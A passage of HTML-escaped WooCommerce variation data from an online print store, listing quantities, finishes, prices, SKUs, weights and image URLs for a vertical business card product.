800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:288722,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;39.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GOEHVBCSS-100&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:287101,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;7.2&quot;,&quot;weight_html&quot;:&quot;7.2 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;400&quot;,&quot;attribute_pa_finish&quot;:&quot;suede&quot;,&quot;attribute_pa_corners&quot;:&quot;square&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;4.5&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 4.5 &amp;times; 2 in&quot;,&quot;display_price&quot;:79,&quot;display_regular_price&quot;:79,&quot;image&quot;:{&quot;title&quot;:&quot;GO Expression Hello Vertical Business Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1.jpg&quot;,&quot;alt&quot;:&quot;GO Expression Hello Vertical Business Card&quot;,&quot;src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-800x533.jpg 800w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-324x216.jpg 324w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-300x200.jpg 300w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-1024x683.jpg 1024w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-768x512.jpg 768w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-1536x1024.jpg 1536w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-60x40.jpg 60w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:288722,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;79.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GOEHVBCSS-400&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:287102,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;31&quot;,&quot;weight_html&quot;:&quot;31 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;100&quot;,&quot;attribute_pa_finish&quot;:&quot;glossy&quot;,&quot;attribute_pa_corners&quot;:&quot;square&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;3.5&quot;,&quot;width&quot;:&quot;2&quot;,&quot;height&quot;:&quot;1.75&quot;},&quot;dimensions_html&quot;:&quot;3.5 &amp;times; 2 &amp;times; 1.75 in&quot;,&quot;display_price&quot;:19,&quot;display_regular_price&quot;:19,&quot;image&quot;:{&quot;title&quot;:&quot;GO Expression Hello Vertical Business Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1.jpg&quot;,&quot;alt&quot;:&quot;GO Expression Hello Vertical Business Card&quot;,&quot;src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-800x533.jpg 800w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-324x216.jpg 324w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-300x200.jpg 300w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-1024x683.jpg 1024w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-768x512.jpg 768w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-1536x1024.jpg 1536w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-60x40.jpg 60w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:288722,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;19.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GOEHVBCGS-100&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:287103,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;6&quot;,&quot;weight_html&quot;:&quot;6 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;100&quot;,&quot;attribute_pa_finish&quot;:&quot;matte&quot;,&quot;attribute_pa_corners&quot;:&quot;square&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;3.5&quot;,&quot;width&quot;:&quot;2&quot;,&quot;height&quot;:&quot;1.75&quot;},&quot;dimensions_html&quot;:&quot;3.5 &amp;times; 2 &amp;times; 1.75 in&quot;,&quot;display_price&quot;:19,&quot;display_regular_price&quot;:19,&quot;image&quot;:{&quot;title&quot;:&quot;GO Expression Hello Vertical Business Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1.jpg&quot;,&quot;alt&quot;:&quot;GO Expression Hello Vertical Business Card&quot;,&quot;src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-800x533.jpg 800w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-324x216.jpg 324w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-300x200.jpg 300w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-1024x683.jpg 1024w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-768x512.jpg 768w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-1536x1024.jpg 1536w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-60x40.jpg 60w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:288722,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;19.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GOEHVBCMS-100&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:287104,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;6&quot;,&quot;weight_html&quot;:&quot;6 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;400&quot;,&quot;attribute_pa_finish&quot;:&quot;glossy&quot;,&quot;attribute_pa_corners&quot;:&quot;square&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;4.5&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 4.5 &amp;times; 2 in&quot;,&quot;display_price&quot;:27.5,&quot;display_regular_price&quot;:27.5,&quot;image&quot;:{&quot;title&quot;:&quot;GO Expression Hello Vertical Business Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1.jpg&quot;,&quot;alt&quot;:&quot;GO Expression Hello Vertical Business Card&quot;,&quot;src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-800x533.jpg 800w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-324x216.jpg 324w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-300x200.jpg 300w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-1024x683.jpg 1024w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-768x512.jpg 768w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-1536x1024.jpg 1536w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-60x40.jpg 60w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:288722,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;27.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GOEHVBCGS-400&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:287105,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;26&quot;,&quot;weight_html&quot;:&quot;26 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;400&quot;,&quot;attribute_pa_finish&quot;:&quot;matte&quot;,&quot;attribute_pa_corners&quot;:&quot;square&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;4.5&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 4.5 &amp;times; 2 in&quot;,&quot;display_price&quot;:27.5,&quot;display_regular_price&quot;:27.5,&quot;image&quot;:{&quot;title&quot;:&quot;GO Expression Hello Vertical Business Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1.jpg&quot;,&quot;alt&quot;:&quot;GO Expression Hello Vertical Business Card&quot;,&quot;src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-800x533.jpg 800w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-324x216.jpg 324w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-300x200.jpg 300w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-1024x683.jpg 1024w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-768x512.jpg 768w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-1536x1024.jpg 1536w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-60x40.jpg 60w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:288722,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;27.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GOEHVBCMS-400&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:287106,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;26&quot;,&quot;weight_html&quot;:&quot;26 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;500&quot;,&quot;attribute_pa_finish&quot;:&quot;glossy&quot;,&quot;attribute_pa_corners&quot;:&quot;square&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;4.5&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 4.5 &amp;times; 2 in&quot;,&quot;display_price&quot;:29,&quot;display_regular_price&quot;:29,&quot;image&quot;:{&quot;title&quot;:&quot;GO Expression Hello Vertical Business Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1.jpg&quot;,&quot;alt&quot;:&quot;GO Expression Hello Vertical Business Card&quot;,&quot;src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-800x533.jpg 800w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-324x216.jpg 324w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-300x200.jpg 300w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-1024x683.jpg 1024w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-768x512.jpg 768w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-1536x1024.jpg 1536w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-60x40.jpg 60w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:288722,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;29.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GOEHVBCGS-500&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:287107,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;31&quot;,&quot;weight_html&quot;:&quot;31 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;500&quot;,&quot;attribute_pa_finish&quot;:&quot;matte&quot;,&quot;attribute_pa_corners&quot;:&quot;square&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;4.5&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 4.5 &amp;times; 2 in&quot;,&quot;display_price&quot;:29,&quot;display_regular_price&quot;:29,&quot;image&quot;:{&quot;title&quot;:&quot;GO Expression Hello Vertical Business Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1.jpg&quot;,&quot;alt&quot;:&quot;GO Expression Hello Vertical Business Card&quot;,&quot;src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-800x533.jpg 800w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-324x216.jpg 324w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-300x200.jpg 300w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-1024x683.jpg 1024w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-768x512.jpg 768w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-1536x1024.jpg 1536w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-60x40.jpg 60w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 